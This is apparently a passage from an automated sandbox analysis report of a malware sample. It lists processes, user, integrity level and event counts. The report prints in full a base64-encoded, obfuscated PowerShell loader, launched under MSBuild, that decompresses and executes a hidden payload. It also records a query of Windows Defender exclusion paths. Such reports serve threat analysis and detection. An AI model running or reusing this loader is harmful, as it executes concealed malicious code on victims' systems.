ABaADIAXwA8AFgANAAwACkAWQBiAFEAJQBoAFYAKABSADgAeQBBAFAAbgBIAC4AJgB1AFMASABhAEcAQAA9AFsARAA0AEcANQBRAFAAewBoAD8AXQBEACMANAAlAEsAaABeADwAVAAwAF8AbQA8AGoAZwBeAFcASwBMAHsAVAB4AEEAewBoAFMAZQBsAGQALQAwADAAKABXADcAJgBsAF8AeQAlAGoAeQA/AEgAJABWAGIAKgBhAHAAWgByADkANwAxAE8AVQBjACgAQAA5ACAANQAgADEAJgBuAD4AVwA5AHoAVwBjAE8ATwBqAEUAXQA+AEIAIQAxAA0ACgAgACAAIAAjACAAWABrACMAXgAyAGYASgA4AGcAegB6AD0ARQBeAHEAWgB3AFIAKQA9ACMAVQBpACwAQwA0AEIATwBVAGkANAB3ACAAXQAlAGwAbABSAFoATgBxAGkAawA8AFAALABbACwAdQBFADUAdgB3ACAAbwB8AGIARQBwAHEAKgB8AE0ATgBnAFQALABIAHcAPwBJAH0AOQAmAGgAUQBkAE0AOABxAGUALQA7AG4ARgA4AGcAOABFAEoAYgBUADYAeQBRAEgAMwBFAGEAeQBsAFYAQgBwAGcAewBOADwAMwBXAGcANABUADMANQAsADIAdgBMAD8AZABsAHgAMwBEAGUAewA3AFcASQB6AFsAKAB4AEwAKQAsAFEAdABBAD8ARQBiAHcAUAAtAEcAawBSAHIAcgAxAHMASAAmAGwARABOAFQAbgAlADkAfABQAD8ARwA3ACUAPgAyAD0AdwBEAHoAJQBvAGoANABKADwAbgB9ADwAJQBHADEAXwBeAFEAcQA/ACUAVgBLAE4AMgArADUASAAtAD4AXQAxADEAOwA8AG4AcQA7AHwAQgB6AEoASQBZAFUAegBMADwARQBYAEEAdQA5AGgAJABeACoAOgBwAEkAKAArADcAWwB8AGgANgApADIAOQA6ADoATABEAEMAVwBVAEsAOwBCAFgANQB7ACMALQByAFoAMgB0AHcAMgBeAD8AKwBLAEQATgBOAEAAcwA8ACEANQBtADsAPAB3AGkAUQBBADUAPAB1AD0AYwB3AD0AdQByADgAZgBvAEAAUwBfADoAMwBqAGQAdgBJAGUAVgAsACwAVQBsADAAZwBHAFYAQQBzAGsARgBqAFMAZAByAGsAMQArAGsAXwAhAC0AZABJADIAMwBVADUAMwBwACMAMABxAEwAOABqACwAQABpACEAZwAqAEcARwAgACgAbwBMAE8AKABYAFQAcwA3AGYARQBiAFoAfQBNAHIATABTAHYAKwA1AGYANABRAG8AVABxAGIARABqAEsASQBMAFcAeQBjAF0AUAAlAGEARQA4AGgAagByAHcAIQBMADQAPgBhACoAeQBvAD0AWQBvAGwAagBqADYAOwAjADUAVABqACEAYQAuAC0AJABDAF8AWABxAHAAUgBzAD8AUAA8AEcAIAB3AHoAOAA5AEkAPgBJAD4AbAB3ADkAYgBQAFoASgA0AFgAZgBWACAAWQBhADkAWgAoAEUANQAjACEAegAxACkALgB3AD8AcgAmAEoAcgBkACEAMAB0AD8APwBuAF0ARQB7AHkATABQAHAALQAyAG0AVQBkAEsAcABZAG8AQAANAAoAIwAgADcAIABAAF8AKwA2ACwAaQAgAFMAdQBDAE8AJABlADUAQABPADEAZABIAD4AWwA6AC4AYQBAAGgALQA7ACQARwB8AFgAVgAtAE8ANgBkAGYAKgBpAD8AcQBSADoATABsAHUAeQArAEMAbAA6ADgASgBYAE0AOAB4ADkAUABeAFgAZgA3ADMALAA5AFgARwB1ADcAewBZAHkAawBiADkAXwBTAGEAMgBSAEIAMAA5AG4AKgBhAHAAdwAoAFYAegAmAE0APQBLAG0AbwBwACwAKQBPAEwAKwBHAD8AZAB8AF8AcgBuAEsAWgAsADEATABeAGUALAAuAHEAWQAzAGIAIwBKAFUAVQAoAG4AWABQAGQAegBTAD8AdQA4AHAAaQBqAEYAVQA2ADAAagAtAEwAWwA3AHcAKwBNAHwAUgAlAD8ARgBeACQASQAzADwAeABJAGQARABsADoAKQAtAGEAfQBSAFMARQBVAEoAQABqAFIAVwBVAHQATABvACUAJAAgAD4AeABYACMAUQAwAG4AaABPAFgAWwB3AEAAKQAhAC0AZgA9AFIAZgBiAG0AOAAtAFsATwBIAEkAdABqACYAQwAsACoAbwBAACYAewBMAG0ANgAjACYAMwBdAHkAQQApAGMAZQBoAHgASQA5ACsAQwBZACoAaQBSAGYAXgBoAHkAOQByAEUAawA5AGwAfQBlAFAATQB6AFEANwA/ACEAQQAyAFcARABfAH0AWQBqAHwAbgBtACsAQwBqADgAcwB4ACoAKQBZAFYAUwArAEQAdgAuADsAMQBjAHYAMgB2AFQAPABrAHEAXQBHAEkASwAtAG4AUgBPAEIAXwB0AG4AaQB4AD8AYwBnAEMAOwAsAFsARQBDAE4ARgBdAFsAdABeAFUALAApAHwASgBMAHwAagBiAHwAJgAgAEgAaABeACsAWAAgAFAANwAsAE8ARgBQADAALQB0AD4ATgA9AE0AWgByAHgAZAAqACMAcgBZAEoAbwApAFgALgBCAFUATgA3AHcANQA7AHIAPgB8AFQAVAAwADIASABpAD4ARAAwAF0AOwBZAGkAXgBsAFAASQA/AC4AcAByAHoAaQBZACAAYwBIAG4AKwAsAEcAfQB6ACYAPwBHAHEAegBuACAAQABGACQAKgAoACsAPABTAFsASgAxAHwAVQAhAHQAaQBdADUATAAlAG4AUgA0ACYAYgBdAFUAewBLAFMAcgBeADMARAA2AEEAeQBPAFYANABYAGEAdQBSACkAOQB3ADYAOABsADUAdgAlAC0ASgAsAGIAUQAxAGkAXwBAAE8ATAB7AE4ANQBQAGoAaQBtACAAbQBiAHIAZgBeAGgAOAA2ACUAUAApADIANgApADwAQQBTAHIASwBMADAARgAgADEARwA/AFMAWAByAGkAdQA/AHYATgAxAHkAUwBuACQAWgBQAFUATQA7AGsAOQB2AHUAMQB7AFAAYQAzAFMANwBbADcAUQBuAFkAIAB8AEAANAA5AD0AZgApAFkAWgA0ACAAZwBOAF4AQgB2AEEAaQBJAHQAVwBVAEcAKQBhAH0APgBRADIAdABPAEYAIABLAF8AMwA2ADEALABSAEMAcgBQACAASQBCAHoAPAB8AFEANQB8AF4AWgAhAEUAKAA4ADgAdABUAGEAYwB1AEYAWgBzADwAUgA5AE8AJQANAAoAIAAgACAAIwAgAGcAOgB7AEcANABHADgAXgAqAGIAZQBfACAATQBkADcAVAA0AFUAQwBZAFEAOwBoAEEAYwBFAD0AIwBQAEcANgAlADEAKwBwAFYAVQBIAEEAQwBGAF8AbgB0AG8AMAB0AG0ASwBkADUAeAAzAEAAdAByAEoAQwBwADAAdgA/ADMAKwA5AFgAbwB0ADkAXwAhADQAOABDAFUAIQApAHEAcAByAHgAdgBiACgAdwBhACoAIABOAHoAagB6AFEATQBCAFUAXgBIAG8AQAB8AFAASgBmAFcAPgAxAFMAWwBPAC4AKgBmAHkARwAhACgAVgBFAEAAMgApAFMANwAtAGsANQBKACsAZgA0AGMAUwBWAG4AWwBxAEEAbQArAD8AcABtAEMANgBPAHQATQBoAEEAMgBVAHUAaQBBAG8APgBrAE4ATwBJAEIAYQBfAEoAewBSAEsAcAA7AF4AWwBUAEMANAAjAEMAQwA4AGMAWgBNACgAWAB6ACUATgA7AGgAOgBCAEkAcgBUAEoASABEAFUAYQBnADwAXwBSAEkAOQA1ADIATAAoAF0ASgBqACYAYgA7AHMANgBBAE4APwBvACsAKABlADoAMQB3ACYAQgAhAFEANABXACkASABuAEEAawA1AEwATwBqAGIAOQBiAE0AKwBPACoAWwBjACoAdQBXAEAAZwAsADMAPgBCAHIATQBKAGkAPQB7AEQALgBsAFUAKQAtAFgARwB1AFYAcQBTAGMALQA+ADIAbgBpAGYAUQBqAHQAUABvAE0AQQBeAEYAWAB4ADcAYgBTADoAZgBCAD8AKAB1AE8AIABiAFkAbABuACUAfABdAFIAXQBvADgAawBbAEMAQgBSAGwARgA1AFcAOABdAEAAZAAyAHwAbwAwAC4AewBzAGYATwB0AHoARABkAEIAQQBmADQATwBMAHQAVABmAFIAdABUAHwAdgAqAGUASwBjAHIAZAA0ADMAdABLAGMAfAAhAGEAVgBhAEIAXgBDADEAegAkAFcAUgBmAHYAZwA7AGsAaABdADYAZwAuAHgAPgA7ACYATAB7ADUAWgBDAGIAdwBDACYAQQA7AGIATQAwADAAQQB9AGoAJQAhAHQAdABDADIAUgBKAGwAZgA/AEsALgAtAGkAJAAgADUAXwA6AEQASQBNAFYASgBXAEIAYQB0AEkAMQA8ACYALAAtAHMAOgBQAGoAVAA/AGUAbwBYAHEAJgB8AFcAVABvAHYAMgBQAD8ATQA4AD4AawBGAG4AVgBzAC0AOgAyAGYAQQBwAEMAUwA6ACMAbABNADwAYwBkAF0AQAAtAGwAWgBGADkAOgBGADsAZgBAAFUAbQBaAHoAWQAsADoAWgA9AEgAdgAhAHcAWABNAEIAPQBOAHoALQBAADkAbgBPAGMAJgA3AHUAVwB9AG4ANgB6AGUAIwBAAEQAJQB7AHgARgBuAC0AUwBbAG8AXQBCAGMAXgBNACUAdQBOAGYAOABdAFMAWwB2AHYAaABJAGQAMwAyAEQAegBQACsAbQA7AHMAIQBQADsAOAAlAFgAPQBYAEUAQABeAH0AVQBrAGsAPgBvAF0AbwAzAFgAZwBIAFMAaQB1AHkAawB0AEgAYwBWADsANQByADoAUgA6AG8ALQBJAD8AagB5ADMARABLADcATQBqAFMAJABtAFcAQQA4AGcAcABUAGYAYwAkADkAZgA1AE8AMQBhAHAAUQAsAHwALgA5AFAAIwBsAGQAQQA5AHAAMgBlAFoAaABsAGkAXgBYACsAUQBSAE8AJgA1AEIAKgB4ADwAZAAyAFMAIAAjAFkAawB3AGMAWQB2AEcALABlAGgAMgBrAEwARwA7ACQAawBnAC0AKwBAACEAJgAgACgAagBPAHMAeABRADIAZABtAD4AMwBnAHAAeAA6AF4AWgAlAGIAaQBlAGEAYgAoAGsAPAA8AF4AVwBGAGIAKwBYAHgAfQBZAHoAWAArAFMAbgAgAGcAOAB1AEIAYQA/AFsAVgBYAFQAdABTAFoAYgAtAH0AUgBnAEAAZgBAADYAewAyADUAMQAtAD8AdwBVAHUAZgBCADsATwApAD8ALgBsAFsATgBqACEAQABGAHwAVgB8AEIAWwB4AHgAagAlAF0AKAAjAEgAdgBfAHgAcgAyAEoANABoAC4AbAAyAFcAWwBAAEAALQB7ACwAOQB2AFEAMQBGAGcAMQBlADUAQgBfAGoARwBxAEsAQgA7ADIAbwBPAFgARwB4AF0AMwBiACQAdAArACMASwAjACYAMgAuAGEALgA3AGkAcQB1AFsAbABLAEgAaQBYAH0AcAB7AA0ACgAgACAAIAAgACAAJABhACAAIAAgACAAIAA9ACAAIAAgACAAIAA3ADcAOAAwADsADQAKACAAIAAgACQAYgAgACAAIAAgACAAIAAgAD0AIAAgACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADgAQQBEAEUALgB0AG0AcAAnADsAIAAmACgAIAAgACAAIAAgACAAIAAgACQAcwBoAEUAbABsAGkAZABbADEAXQArACQAUwBIAEUATABsAEkARABbADEAMwBdACsAJwB4ACcAKQAoACAAIAAgACAAIAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgACAAIAAgACAAIAAgACAAcwB5AHMAdABFAG0ALgBJAG8ALgBDAG8AbQBQAFIARQBTAHMASQBPAG4ALgBEAEUAZgBsAGEAVABlAHMAVABSAEUAYQBNACgAWwBpAE8ALgBtAGUATQBPAFIAeQBzAHQAUgBFAGEATQBdACAAIAAgACAAIAAgACAAWwBjAE8AbgB2AEUAcgB0AF0AOgA6AGYAcgBvAE0AQgBBAFMARQA2ADQAcwB0AHIAaQBuAEcAKAAnAHAAVgBUAFIAYgB0AG8AdwBGAEgAMgB2AHgARAA5ADQAaQBJAGQARQBNAHMAaQBqAGEASgBxAEsASQBwAFcARwBkAHEAdgBVAGEAaABWADAAVwB6AFgARQBnADAAbAB1AFMAVABUAEgAagBoAHkAbgBEAFMAdgA3ADkAOQAwAGsAWgBvAFUAdQBHADAAVgA3AGkAZQArAE4ANwBYAFAAdQA5AFQAbgAyAEsAQQB5ADcAdAA2AHMAVQBTAFAAVQBkAHcAMwAwAHMAWQB4AE0AcgBTAFUANwBiAHIAYQBNADgAaQArAFcAUwBUAEYAZQBaAGcAVwBSAEkAdAByAFAAZQBKAEoAYwBtAFQAcQBCADMASwBRADEAbwBsAFUANQBCAFAAOABRAEIAWgBNAFAAVwBVAFoAbwB2AFIAQgB5AFEAUQBQAEEAcwBJADMAZABQAEoARgBBAHkATQB5AFMAUABwAFMARQBqAGoAeABXAE0AcwBUADQAOQBLADQATQBCAFkAOQBTAHYALwA3AHkAbgA0AHkAcgBvAE0AMwBwAGUAQgBXADgAWgBJAHMAMwBHAFEAbAB3AG0AcQBkAEwARwBhAFgAOABIAEwAVQBFAGMAOQA5AHYAdQBQAEQAUABjAEkAQQBFAFUAeQBDAHcASgBGAG4AQgBqAE4AUABtAFUAZwByAHoAUgBDAGsAdgBJAG4ASQBxAHIAbwBBAHUAbABCAEYAbgBSAEsAdgB2AGgAdgBoAGEAdgAyAHUAVQBMAGwAYwBGAEgATABrAE0AQgBqAGkAVQBvAFgAbwAxAGcATgAzAHkASgB0AGMAbQA1AEcAQQBtAGgAZwB2AFAAaQBOAHcAeQAxAHcAYQBhAHcAZQB1AEQAMQBzAEQAaQBzAHoASwA4ADYATgBtAEMANwB2AG8AWgBFADYAVgBVAEQAegBXAEoAbABZAEQAWgAvAEoAbABLADUAVgBlAE4AQQBNAHQAcwBQADAAaABrAEkAVABHAE4ASABuADIAMwAwADMAMQB3AFgASQBzACsAaQBTAC8AUwBOAHoAbwBQAFMAagBUADQAUABJAHYAZwBYADQAYQBIAGkAKwBCAHEANABnAFEAbQBlAG0AWQBIAGIAQwBKAFAAdwA3AHcATABaAG4ARwArAEMAUgBUADAAUgBiAFAATABRAGYAWABhADkASgBhAHUAYQBtAE4AUgBHAFQARABjAEsAaABPADYAVAAzAFIARgA1ADIAMwBZAGQAcgBjAC8AVwAvAG4AcQA4AFAAcQBmADMAWABHAFIAQQAwAHgASQB2AHYAbgBjAGkAegA2AHYAWAA5ADcANwBoAEYAWABNADEAbQBCAHcAYgBxAE4AWQBNAEwAVgBEAGkAdgBYAEIAWgBSAEwAZQAyADAASwBvAEEATgArAHgAZABnAFYAeQBhAGkATABMAGkARwBPAC8AYQBtAGgAVgA5AEgARABBAGIATQBNAHUAVQA3AEQASQA5AGIAZABzAC8AYwBvAGMANwB6AEQAKwByAHAAdABTAFEANABMADQAMwBmADMAZwBpAG8AZwBsADEAcgBDAHIAYgB4AEEATgBXAGUAVQBHADUAZQA4AEQAeAB6AFMAbgBoAEgANABjAGwAZQBvAE8AOQBTAC8AegB3AFoAVgA4AGwAOAB1AE4AKwA1AEIASwB5ADIAVgBpAE4AVgBlADgASAB0AEMASQBZAHIAOABGAE4AdQAwAEkAdwBKAE4AagBOAHQAOAArADcARgBzAEUAYwBJAGsATAB6AEoASABhAEYAYwAxAGgAWgArADUAUgAwAHIANwBoAGMANQBuAHcASgB4AEoAOQBHAFgASwBlAHQAbwAwADcAbwB6AFgAdwBsAEgAMABDAGIAKwBjAG4ASgBoAFYAYgBKAEcAYwAvAGcAMwBXAEIAcQBOAEQANwBzAGoAdgBNAEIAVABCAGYAbgBEAGEAQQBBADMAUQBsAC8ASgBKADIARgA2ACsASwAxAHUAcwBQAFYARQAyAGQAVwBuAHYAbAB4AGYAOQA3AGgAdABCAFAAaQA3ADEAOAA9ACcAIAAgACAAIAAgACkALAAgACAAIAAgACAAIAAgAFsAcwB5AFMAVABlAE0ALgBJAG8ALgBDAE8AbQBQAHIAZQBTAHMAaQBPAE4ALgBjAE8AbQBwAHIAZQBTAFMAaQBPAG4ATQBvAGQAZQBdADoAOgBkAEUAQwBvAG0AcAByAGUAUwBTACAAIAAgACkAfAANAAoAIAAgACAAIAAgACAAIAAlACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAbgBFAHcALQBvAEIAagBFAEMAVAAgACAAIAAgACAASQBPAC4AcwB0AFIAZQBhAG0AcgBlAGEAZABFAFIAKAAgACAAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAAgACAAIAAgACkAfQANAAoAIwAgACwAUgBHAEAARwBNAFcAbwB6AEUAdgBXAHMAOgBHACsAWwBnAGYAJQBnAGoATwBsAEcAUgA/ACQATQA9AGYAWwBnACAAWQBIAGoAegBhAHoAbgAzAFQAIAByADgAbQBCACgAbQAqAEYAXQAzAHoAWwA0AHMATwBHACkAVQB8AEsAQABUAHAAewB7AEsAQgB2AF0AVQByAH0AUQBTAEYAQgBNAHoAJAB2ADgAWQA+AG8ATQBUAHgAJQB5AFIAMgBsAFAAZgA5AFgAeQBrAGEAOwBfAHMAYgB2AFsAXgBuAEwAUQBGAGIAIAA3ADoAegA1AE8APQBEADcAOgBJAFcAZwB8AD0AOABBADYAUAA9AD8ARQBoAFoANwBmAFgAZwBrAGcAbABMADMALQBkAG4AQABLAGoAUQBBAGkAbABvADMAfABuACUAQAAoAHEATQBmAHkAMQB1ADMAKABKAHMAMAAmACYAfAB5AE0AQwBPAHMARAA9AFcAKQA5ADgAMwA1AFYAPABmADcAQgBEAHgAdAB0AEYAbQBLAGcARAA/AGEAKgA5AEYAIwBaAGgAOQAhAEMAYwB0AGkASgAxAFAAKwBKAF4AZQBrADwARgAsAHQAUgApAE8AOwBxAF0ARwB7AF4APwB8ADUAawB7AHUAcQBXAFsATABjAGEAJAA3AE0AbQBUAHEAWwAwAF4ALABBAEoAMQA8AHIAWgA/AE4AZgB2ACgAegB1AEgAdQByAHgAewAqADQAOwAyADYAWABjAGkAYgB1AEsARQAwADkAJABnADYASABqAHcAOQBfAFYAXwBVAHUAKQB1AEYAdwBrAEoAMABjAHEANwBUACwASgA5AFoALgAtAEgAYwAgAGQAYQA5ACAANgBNAHwAeABFAFcAcgBAAGoAJAAwAGYAWQA5AF4ATwA6AEUAQAA9ACkAXQBxADEAZwBaADoAKQBfAFIATQA7ACEAbABzAGwAZQBwAFEATgB6AF8ALQBMAHoALgBBADkAQgBeAFEAIABpADcAPABpACYAawA/AGUAdgBxAC0AcAAoAFgAbgBQAGcAaABtAGMANQBuAFMAWABHAGQATwBbAGIAVgByAFAAMgBDADYAZwA5AHYAdQB2AFkAJQBoAHMAVABPADAAdQBoAHMAPwAuACkAegB0AEcAegBlAE8AKwBdAHoAJABdAC4AeABIAFUAJAA4AD4AUQBOACUAQgAlAEwAMwBVACoAdgB7AFMAUgBKACYAdQB2AF0ANgBVAEUALQBwACsAcQA1ADkAUQByAHMAKABIACYAWAB9AG0ALQB8AEAATwB8AEUAUAA+AEYARABNAD8AagBaAEcALQBGAGMAVgBsADMAKQBuADUAVABVAGkAZAA6AF0AUgBBAEAAKwA+AGwAfAAsAC4AbAAmAGgAJAB7AGEAcABXAEgAZwBwAEMAPgA8ADMANQBQADMAQABtADMAKAAuAGYAewAoAGUAPwBwAG8ANQApAGIAbwAlAEwAJQAyACwAWgB8ADkAVABfAFUAZgBPAHIAQgBfADoAPwBGAHoALAA8ACUAVQBqAEwAaQB0AGQAVQBhAG4ANgBUAEIAeQBLAFcAaAAoADQAbQBhAHcAZgBoAEkAXwBLAGUAeQAqAEgAWQAoACoAUAA4AFkANQAlAEAAMgAzAEQATwBvADYAagB7AFAATgBuAGkAaAAoAEQAWgB3AEYAUABAADkARAB1AH0ARQBMAF4ALAApAHAASQAtADcAdgBIAFEAPgBtAHAAZAA3AD0AYwBIAEcAfAB8AE0AQwAxAFYAKQBFAHYAOQA9AE0AWQA0ADYAYQBAAGkAewB5AGcANwArADEAaAAmAG0AOQB0ADQATQA2AGYAXgAuACMAOAA6ADoAaABlAGEATQBjAGgALgBHAGIAaABAAEMAbQB9ACAAQgB4AGIAZgBJAFUAPwANAAoAIAAjACAAKABIADwAIQA2AEUAXgAhAF4AJAAxAHsASABDAFcAVwA8ACoAUQBHAFcANAAyAHUAbgBpACUAVQBMAHIAOwA4AFsATABuAGEAPQBsADwAegAsACQAQABsADgANABaAD0AOwAoAF0AOQB5AGsAIAA0ACoAMgBTAHAAfABCAG4AaQAmADcAZQA5AFAAWgA0ADkALAA6AE4AJgB8AFQAYQAlAFYAeAB3AEEAbQB9AE8AWQAyAG0AZwBwAE0ARAB2AGQAOABBAGoAdwBiADsAbwBkAGoATQB1AHkAVAA6AEIAYQAuADEAdgA1ACoAPgBxAFgATgBxADUAYgBqAEcAXQBJAHcAWQBiADkAIQBFAHUAJABxACkARQA2AFMASgBOACEAYQB4AC4AdAAqADkATAB0ADgAMQBiACkAagB6AG0AagB0AFkAPQBXAF0ARgAoADkAegB0ACAAdQBOAHIAOQAqAD8ALQAsAG8ALgBdAFoAMQBYAEkAOQBOAFYASQBsACYAMwBOAEkAYwA+AFIAJAArAGoAVABYAE4ATgBaAEwAeAA0ADoAOgAgADkAVABoAHYAdwB1AC0AawBzAEkAOQAxAFEAMgBVACkAdQBVADkAcAB7AG8AZwBQAHMAOABFAGYANgBdAC0AdABuADUAeAA8ADYAdwBfAGsASwAgAGoAZwBWAHEAaQAhAEcAdAB1AGwAfABOADoAIABwAFsAVwBOAG0AOgBYAE0AUgB3AEcAYgApADwAMABIAFsAZQB6AGgALQBUAEYALAA3ACsAaABQADAAWQBEAD0AegBiAEYASgBmADUAYwBlADgAJAA/AGEAQABBAF8AbgB4ADUANgA6AGIAWwBfAE8AegBZAFcAfQBYACYAegAqAEkAawB3ACoAOwBYAFYAbQBbAEkATQB4AHYAcgBrAFoASQBiAEMAMwBzACMAbwBkADIAYgBSAGkAYQBhAEoAQQAuACYAegBKAHkAOQA5AG4AQwBFAFUAawAoAFgAcwBiAHoAewBtAEwAPwBZAEsAcQB3AGgARABCAD4ASwA1AGwAeQAyAFQAaABtAEMARwB7AHIAMgA/AFMAIwBUAEMAdwB1AFsAdQA2AHYARQBTADIANwBuAHAAYwBsAEoAPQBWAHgARgA3AD0ALAB8AGwAMQAuACEAUgAhAFsAIwBJAEgAZQBfAHsAYgBoAEUAPQBNAFsATABDAFUALQB0AGUAUgA9AHcANABsAEsARwB8ACYAWwBEACsAXQBPAE0AZgAhAGoALgBRACgALgBpAHsAUQBwAFcAaAAyAFkAMABNAEMAegB9AGYAUwBaAG0ANgBsAFkAZgBiACsAOgA2AD0AWwBqADUAegBvAE4AcABqADEASgBrAFgATQA6AHAAVQBWAF4AegA1ADcAXwBnAFcAbABzADQAMwB5AE8ALAB6ACsAOQBNAEAAYQB8AGEAegB2ADYAewBzACoAKgAlAEgAVwBZAHMAJABDAFYAegArAHcATABFAEwAewBrAGQATQBqAF8APQBqADkAKwBDAEAAJQBvAEMAOwB1AFUASQBDAEYAUABtACwATwBTAGoAUQBzAEcAOwA2AHEAUwBmADYAbAA8ACAAaABQAFYAPQAjAE4AcgBRADAASABCAE0ASAA0AFQAbgAlADIAQgAjAHwAbABIADAAMAA7AD4ALgA3AC4AZgBlAHQAZABOAHgAIABhADsAbgBVAGYAQwBAACwANwB6ACAAVQBzAFMARABPAFUAJQAxAFkALQBAACQAYgBPAHwAKQBVAFEARwBlAFQAWgBPAC4AVAB0AFgAYwBUAF0AUgBbAGoAPgAzAFQAZAA0AFsAZwBjAFMAOgA9ADkAPwBnAEkAcgA1ADMAJABYAFMAfAAsAHEAKgBIADIASwBWADMARgBGAEEAIAA5AEAAZgBIAGsATABkADQAPAAjACEARABpAFMAWwB1AGMAeABaACYAZwAxAG4AVQBYAD8AOQBbADEAPwBnAFgAVgBGAGUAbwBpAGoAKwBLAC0AcQBlAGIAUQBHAEEALAB9AGMADQAKACAAIAAgACAAIAAjACAARQBCAD0ANgBKADQAQwA1AE0APgAjADYASwBvAC0AcABNAGIAbABUAE0AbAAwACUATwAoAFsAVgBnAEAAQgA0AF8AVAAwAC0AKwA1ADUAQQBdACsAKgA0AEQAegBaACEAYgBUAGYAJABWAHIAQwBnACkARgBfAD0AVAB7ACYAPgAgAEQAUABoAEsATwBLAEgAOgBHAHgAWAAoAFQAdQApAG8AcQA/AEQAZwAhAFMAPgAtAG0ATwBNAFIATgAuAHUASAAkAEgAOwBqAEEAOgB7AEIAdAA/AFsAZgBsAC4AMgBhAFYARAA8ADEARwBlAG4AWQA2AGEAQQA9AHYAXwByADMAPgAmAGsAOgAyAHYAJgBBADIAawAsAGIAcQBFAF0AaAA/AF8AJQBTAGEARAA/ACoAeABBAEUANQBZACQAWwBBAG4AOwB3AFoAJgBjAEQAPABTAGgAQgBIAEkAXQBoAEEAVQBPAE0AUABTACsAcgBnADgAWwByAHYAVwA1AGwAdABIAHEATQB4ADcAQgBhAC0AbgB2AEAAcAA3ADwAagBOAEEAaQBeAEkAfQA0ADEAMQBzAHwAKwAgACUAdwBFADkAIwBSAEgAJAB1AFsAdgBnAHMAfQA1AFQAMgA2AEkAcgA5AFAAKwBLAE8APwA1AF4AWgB0ACoAWwB8ACAAWABnAH0AJAA+AFUAXgB3AFoAbwBGAFoAQgAmAGQAIQArAHcAMQBBADUAKwBsAEQAUABJAEEANQAlAD8AQQA+AE8ADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHwAIAAgACAAIAAlACAAIAAgACAAIAAgACAAIAB7ACQAXwAuAFIAZQBhAEQAVABPAGUATgBkACgAKQAgACAAIAAgACAAfQANAAoAIAAgACAAIwAgACYAXwA+AEsASAA2AFQAcgBLAC0ANQBjACoAfABhACgAZwBTAGQAbwA2AH0AdQArADYAegBNADQAKABdAFYAIAAjACkAVAApAFoALAB7AEsAYQBaAHQAQAA0AEsAVQAuAD4AMQBrAGgAKQB2AGwANABsAHkAMgBIADwAPQBaAHoAcQAzAEYAKQAuAG8ARwAyAGoAOABGAFIAbAB9AGQAPQAyAEYATwByAE4AXgB7AH0AdQBVAFsAPABzAGcASgBnAE4ARgBYAHQAUQB8ADQAXgA9AG0AKABdAFsAbAB7AE4AbAB4AHcAaABJAG4AKQBuADAAIQBoACAAWwAmACEAWgBFACsAUgA7AD0AcwBoAD0AeQBXAFgAPgA7AGkAIQA6AHAAWwBmAGEARABGADIAPABiAEYAeAA+AD4AWgBLACAAZQB7AEUAIAA4AHUAQQAxAGgAQQBOAHMAIQB0AD0APwBMAF0AZQBxAHUARAA/ADcAOwB4ACYAKAAwAGcAXwBuAG4AUABYADIAZAAyAHoAPgBaACYAJAA+ADMANQAgAGgARQBJAGwAcgArAEcAIwB1AEYAeABWAC4AVwB4AGcAOwBTAEoAUwB4AEMASQAuAEwAbgBeADwAVwA1ADAAOQBRAE4AawAxAD0ALgA7AE4ARwAzAFQAeQBuAG4AJgA/AFEAXgB2AG8AQQA3ADkAXwBFAHkALABdAHIAcwApAGEARAB0AEcAegBbADUAXgBVADAAUABOAG8ATgBjAFAAYgBuAEYAWwA3ADsAPQAgADAAUwBsAGkAWABMACQATgBhAGMAWgBNAFAAQgAyAG0APAAgAFMAZwB7AGQAQgBZAFsAdQBPAHcAUABIAEUAKwBAAGMAaABnAGcAZABzAEIAUwA2AEkAfAAgAFUAYwAzAGUAewAzAEYAQQBGAHAAcwB6AG8ANwArAE0AfABsAG4AaQBoAHQAfQAxAC4AKgBfAEsASABFAEwAPgBkAEQANwBxADYAbgBBAE8AJABGADUAKABFADgAPQBqAGgAOwAyAGMANABAAHgANwBUAEcAQgBiADEAVgA5ACEAIwByAHQAVgB1AFYAJQAuAHIAOwBRADsAUwBmADAASwBzAD4ALgAmADsAMQBXAEwAKwBYAGUAcwAhAFUAKABbAFIAKgA9AE8AZwBaAFUAdQB5AF4AbgBzAHEAQgBlAE8AXwAwAFMAbAB1AG4AQgBtAFoAOAA2AHwANABxAEgAcAB5ACYAKQBTAE8AbABlAEoAWgBjAG8ANQA0AGkAQQBzAHMAZgBFAEkAUAA3AFYAPABuAD0AVQBKAFAAQgBSACYATwBmAEsAVAAsACMAbwBnADYASQA1AEkASAB0AFAANwBDADQAegBDAGYANQB3AEkAKwBpADQALAA4ADUAbQBpAGgAbABCAFoAVgAsAG4ARAB8AGYAdAB6ACoAQgBwAEcATABmAEcAfQA/AFYAeABvACoAOQAmACUAIAAqADEARgA/AFUAdgBAAGsAQABkAGoAZQBdAEgAcgBQAGkAVwBCAF0AYgBfAG0AewBLAEwARwBnAFEASgAoAHIAdAB6AHMARABrAE4AWABVAEkANABiAHQARgBGAHgAQABlAEIAMgA5ACMAQAAlAEMAdAAsAEEANwAjAGoAXgAgAFcAbQBPAFIASABHAE0AOgAwADcAYgAhACMAUwAzAEkATwBLAA0ACgAgACAAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | reg query "HKLM\Software\Microsoft\Windows Defender\Exclusions\Paths" | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
330 658
Read events
330 075
Write events
565
Delete events
18
Modification events
